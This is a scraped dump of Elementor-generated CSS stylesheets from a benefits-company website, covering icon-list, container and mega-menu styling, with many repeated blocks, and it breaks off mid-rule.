    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for mega-menu, class: .elementor-element-275b115 */.elementor-38133 .elementor-element.elementor-element-275b115 nav {
    background: none;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-items-content {
    background: transparent;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-items-content > .e-inner-content {
    background: #fff;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-item-title a {
    color: #FFAD01;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-item-title a:hover {
    text-decoration: none;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title:focus-within {
    background-color: rgba(0,0,0,.3);
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon {
    top: 2px;
    left: 2px;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon .fas{
    font-weight: 400;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon-closed {
    color: var(--e-global-color-accent );
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-275b115 button.e-n-menu-toggle:hover,
    selecotor button.e-n-menu-toggle:focus,
    selecotor button.e-n-menu-toggle:visited {
        background-color: transparent!important;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-wrapper {
        top: 52px!important;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-wrapper nav .e-con-inner > div {
        padding: 20px 10px;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-wrapper nav .e-con-inner > div:last-child {
        padding: 20px;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title {
        background: #eee!important;
        border-bottom: 1px solid #ccc;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title-container {
        width: 100%;
        justify-content: space-between;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title-text {
        color: #000!important;
        font-weight: 700;
        font-size: 20px;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon i {
        color: var(--e-global-color-accent )!important;
        margin-left: 5px;
        font-size: 20px!important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-24170.css?ver=1769096534
body_size: 1539
content:
.elementor-24170 .elementor-element.elementor-element-25dfa199{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:45px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-24170 .elementor-element.elementor-element-25dfa199:not(.elementor-motion-effects-element-type-background), .elementor-24170 .elementor-element.elementor-element-25dfa199 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-24170 .elementor-element.elementor-element-25dfa199 > .elementor-shape-bottom svg, .elementor-24170 .elementor-element.elementor-element-25dfa199 > .e-con-inner > .elementor-shape-bottom svg{height:60px;}.elementor-24170 .elementor-element.elementor-element-9fe44a9{text-align:center;}.elementor-24170 .elementor-element.elementor-element-9fe44a9 .elementor-heading-title{font-size:0.8em;font-weight:700;text-transform:uppercase;letter-spacing:3px;color:#666666;}.elementor-24170 .elementor-element.elementor-element-1f274285{width:var( --container-widget-width, 900px );max-width:900px;--container-widget-width:900px;--container-widget-flex-grow:0;text-align:center;}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:14px;}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:14px;}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-text{padding-right:10px;}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-item{font-size:0.9em;letter-spacing:0.3px;}.elementor-24170 .elementor-element.elementor-element-86b1140{--display:flex;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;overflow:visible;}.elementor-24170 .elementor-element.elementor-element-61dab1ee{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;}.elementor-24170 .elementor-element.elementor-element-61dab1ee.elementor-element{--align-self:center;}.elementor-24170 .elementor-element.elementor-element-61dab1ee span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-24170 .elementor-element.elementor-element-61dab1ee span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-24170 .elementor-element.elementor-element-61dab1ee .post-navigation__arrow-wrapper{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-24170 .elementor-element.elementor-element-793798b0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;overflow:visible;}.elementor-24170 .elementor-element.elementor-element-6805b4a5{width:100%;max-width:100%;}.elementor-24170 .elementor-element.elementor-element-239b92f{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-24170 .elementor-element.elementor-element-239b92f .elementor-divider-separator{width:100%;}.elementor-24170 .elementor-element.elementor-element-239b92f .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-24170 .elementor-element.elementor-element-01b52f2{--grid-row-gap:20px;--grid-column-gap:20px;}.elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__meta-data span + span:before{content:"•";}.elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__card{border-color:#DDDDDD;border-width:1px;border-radius:9px;padding-top:0px;padding-bottom:0px;}.elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__text{padding:0 20px;}.elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__meta-data{padding:10px 20px;}.elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__title, .elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__title a{color:var( --e-global-color-primary );font-size:19px;font-weight:800;text-transform:none;letter-spacing:0px;}.elementor-24170 .elementor-element.elementor-element-33c63f86{--spacer-size:60px;}.elementor-24170 .elementor-element.elementor-element-6226b33{--display:flex;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-24170 .elementor-element.elementor-element-6226b33:not(.elementor-motion-effects-element-type-background), .elementor-24170 .elementor-element.elementor-element-6226b33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-24170 .elementor-element.elementor-element-3c9c23a{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;}.elementor-24170 .elementor-element.elementor-element-3c9c23a.elementor-element{--align-self:center;}.elementor-24170 .elementor-element.elementor-element-3c9c23a .elementor-search-form__container{min-height:50px;}.elementor-24170 .elementor-element.elementor-element-3c9c23a .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-24170 .elementor-element.elementor-element-3c9c23a .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-24170 .elementor-element.elementor-element-3c9c23a .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-24170 .elementor-element.elementor-element-3c9c23a .elementor-search-form__input, .elementor-24170 .elementor-element.elementor-element-3c9c23a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-24170 .elementor-element.elementor-element-3c9c23a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( 